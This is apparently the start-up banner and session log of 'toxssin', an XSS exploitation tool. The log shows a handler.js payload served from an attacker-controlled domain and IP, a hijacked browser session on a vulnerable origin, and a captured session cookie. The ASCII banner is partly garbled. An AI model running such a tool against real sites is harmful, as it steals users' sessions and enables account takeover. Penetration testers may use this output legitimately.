 ,d 88
88 ""
MM88MMM ,adPPYba, 8b, ,d8 ,adPPYba, ,adPPYba, 88 8b,dPPYba,
8f a8" "8a `Y8, ,8P' I8[ "" I8[ "" d8 88P' `"8a
EA 8b d8 )8X8( `"Y8ba, `"Y8ba, Ew 8t R7
8X, "8a, ,a8" ,d8" "8b, aa ]8I aa ]8I AJ DK HK
"Yf8N `"YbbdP"' 8P' `Y8 `"YbbdP"' `"YbbdP"' A8 85 88
Created by t3l3machus
[11:29:06] [Info] Provided domain handler URL: https://toxssin.com/handler.js
[11:29:07] [Info] Public IP handler URL: https://37.247.59.189/handler.js
[11:29:07] [Info] Type "help" to get a list of the available commands.
[11:29:07] [Info] All sessions are logged by default.
[11:29:07] [Info] Awaiting XSS GET request for handler.js
[11:29:08] [Request] Grabbed session from poisoned traffic! MITM attack launched
├─[Client-IP] → 37.247.59.189
├─[Origin] → https://thisisvuln.space
├─[User-Agent] → Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20
└─[State] → Currently in view (Active)
[11:29:11] [Cookie] TOXSESSIONID=31126269e1bf4515bc22e107c8e64be1